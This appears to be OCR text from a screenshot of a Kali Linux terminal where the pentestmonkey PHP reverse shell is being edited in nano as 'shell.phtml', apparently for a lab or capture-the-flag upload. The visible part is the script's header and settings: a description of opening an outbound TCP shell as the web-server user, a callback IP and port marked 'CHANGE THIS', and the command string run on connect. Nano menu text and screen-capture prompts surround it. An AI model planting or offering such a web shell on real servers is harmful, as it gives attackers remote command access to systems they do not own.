 kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~
GNU nano 9.0 shell.phtml *
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
KALI
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next
return to your computer, move the mouse pointer outside or press Ctrl+Alt.